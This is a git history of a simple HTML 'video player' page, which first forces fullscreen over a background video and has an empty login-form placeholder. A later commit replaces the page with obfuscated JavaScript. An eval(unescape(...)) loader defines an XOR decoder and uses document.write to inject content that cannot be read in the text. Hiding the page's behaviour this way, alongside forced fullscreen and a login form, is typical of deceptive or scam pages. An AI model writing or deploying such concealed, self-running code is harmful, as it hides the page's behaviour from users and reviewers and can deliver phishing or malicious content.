
==== video.html @ 8309910a "Add files via upload" ====
<!-- index.html -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Video Player</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <video id="background-video" autoplay loop muted>
            <source src="img/video.mp4" type="video/mp4">
            Your browser does not support the video tag.
        </video>
        <div class="login-form">
            <!-- form login here -->
        </div>
    </div>

    <script>
        // Force video to play automatically and in full screen
        document.getElementById('background-video').play();
        document.documentElement.requestFullscreen();
    </script>
</body>
</html>
---- styles.css ----
/* styles.css */
body {
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

.container {
    position: relative;
    width: 100%;
    height: 100vh;
    overflow: hidden;
}

#background-video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: -1;
}

==== commit f076cdd4: "Update video.html" ====
--- a/video.html
+++ b/video.html
@@ -10,7 +10,7 @@
 <body>
     <div class="container">
         <video id="background-video" autoplay loop muted>
-            <source src="img/video.mp4" type="video/mp4">
+            <source src="video.mp4" type="video/mp4">
             Your browser does not support the video tag.
         </video>
         <div class="login-form">
@@ -24,4 +24,4 @@
         document.documentElement.requestFullscreen();
     </script>
 </body>
-</html>+</html>

==== commit d72084ce: "Update video.html" ====
--- a/video.html
+++ b/video.html
@@ -1,27 +1,15 @@
-<!-- index.html -->
-<!DOCTYPE html>
-<html lang="en">
+<html>
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Video Player</title>
-    <link rel="stylesheet" href="styles.css">
 </head>
 <body>
-    <div class="container">
-        <video id="background-video" autoplay loop muted>
-            <source src="video.mp4" type="video/mp4">
-            Your browser does not support the video tag.
-        </video>
-        <div class="login-form">
-            <!-- form login here -->
-        </div>
-    </div>
 
-    <script>
-        // Force video to play automatically and in full screen
-        document.getElementById('background-video').play();
-        document.documentElement.requestFullscreen();
-    </script>
+<script type="text/javascript">
+<!-- 
+eval(unescape('%66%75%6e%63%74%69%6f%6e%20%72%39%31%35%64%61%61%66%39%36%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%32%32%36%39%32%30%36%32%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%38%32%34%38%37%34%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%2d%38%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
+eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%72%39%31%35%64%61%61%66%39%36%28%27') + '%41%20%32%33%20%78%7e%64%6f%84%3e%77%78%70%7d%2f%33%3d%4f%1d%1a%46%2d%44%50%4f%59%68%5f%4b%20%79%74%7d%76%42%1d%15%40%75%75%72%72%20%7d%61%7e%6d%41%22%6a%72%2f%4f%12%14%4c%79%65%61%6e%42%1d%15%2c%2d%21%2f%42%7d%64%74%61%2a%6f%78%6e%7e%7e%64%7b%43%22%54%54%46%37%44%22%41%11%17%21%2f%2e%20%4d%7d%65%7e%6d%20%71%6d%70%64%42%2c%76%78%65%77%7a%73%72%7b%2e%2d%62%70%70%74%64%7e%74%47%2e%77%76%68%79%79%42%6a%65%77%79%63%6f%31%77%76%68%79%79%33%2e%79%7f%79%74%73%6d%7c%32%7f%6e%60%73%6b%4d%30%3e%30%28%42%1d%15%2c%2d%21%2f%42%74%78%74%7c%6f%42%56%76%68%68%7e%2f%5e%7c%60%89%65%78%40%3f%7b%75%79%7d%6a%40%1d%1b%20%20%2a%2c%4c%73%75%73%7a%2f%7c%65%7d%4d%22%79%78%89%73%69%7e%79%6a%6b%74%23%20%78%78%69%66%42%2e%7e%75%86%72%65%72%3e%63%79%7f%22%41%11%17%4d%30%76%65%60%64%4e%17%16%4c%6d%73%69%88%41%13%1a%21%20%20%2a%40%64%76%7a%2d%62%73%6f%73%72%4d%22%69%73%7e%7b%6d%74%7f%6a%7c%22%4f%1d%1a%2a%2c%20%2f%2c%2d%21%2f%42%76%78%64%65%75%2c%79%6b%41%2f%63%6e%6d%7b%66%72%7f%7f%72%64%32%7a%74%65%6a%71%22%21%61%75%7e%73%70%73%6d%84%21%73%71%7f%71%20%7d%7f%78%65%6b%42%10%1b%2f%2e%20%21%20%20%2a%2c%20%2f%2c%2d%4d%7c%71%75%73%63%65%2a%7f%72%6c%41%2f%77%76%6a%65%7e%3e%7d%7a%38%22%2f%78%84%71%6a%43%22%77%79%64%6f%73%3f%72%7c%39%23%41%13%1a%21%20%20%2a%2c%20%2f%2c%2d%21%2f%2e%69%7e%75%72%2a%6e%72%70%7b%7e%64%7d%2e%64%7e%65%73%2a%72%7f%7b%2c%7e%74%7f%7e%7f%73%74%20%7e%74%65%2f%7a%74%65%6a%71%20%75%61%67%34%11%1a%2f%2c%2d%21%2f%2e%20%21%4c%3f%7c%75%64%6a%73%43%1c%15%2e%20%21%20%20%2a%2c%20%43%68%74%77%2f%6d%7c%60%73%73%47%2e%7c%70%6b%74%7f%32%68%7f%73%7d%22%44%11%1a%2f%2c%2d%21%2f%2e%20%21%20%20%2a%2c%4c%2e%31%30%21%69%71%72%7c%20%7c%75%6b%79%71%2c%75%64%7d%6b%20%3c%3d%4e%17%16%20%2f%2c%2d%21%2f%2e%20%4d%3f%64%73%7a%4e%12%16%2d%21%2f%2e%4c%3e%64%79%7c%42%1d%15%11%17%21%2f%2e%20%4d%73%63%78%75%70%7b%42%10%1b%2f%2e%20%21%20%20%2a%2c%3f%30%2c%4b%7e%7d%6d%65%21%76%79%6e%69%7f%2f%78%72%21%7f%72%61%88%20%61%7f%78%7f%72%6d%79%78%6c%6f%7c%7d%89%20%6b%72%64%2f%75%73%21%69%7b%7c%7d%20%73%69%7e%65%6a%72%10%1b%2f%2e%20%21%20%20%2a%2c%64%70%6f%78%7c%6a%70%74%3f%67%65%7e%49%7c%6a%71%68%7f%7b%4c%89%58%64%38%2d%6e%61%6c%77%6a%73%70%7b%7e%65%3d%76%73%68%65%70%2b%34%3f%7f%72%61%88%38%39%41%11%1a%2f%2c%2d%21%2f%2e%20%21%64%7f%69%79%7d%6a%72%79%3f%6b%71%63%74%7d%65%74%78%45%73%69%70%64%71%7a%3e%73%65%71%7f%69%73%7b%4a%78%7d%73%7d%63%73%65%65%74%34%39%44%11%17%21%2f%2e%20%4d%3f%73%69%7e%79%7f%78%43%1c%15%42%3f%63%7f%64%83%42%1d%15%40%32%79%7b%73%7c%4f22692062%35%39%37%36%38%39%38' + unescape('%27%29%29%3b'));
+// -->
+</script>
+<noscript><i>Javascript required</i></noscript>
+
 </body>
 </html>
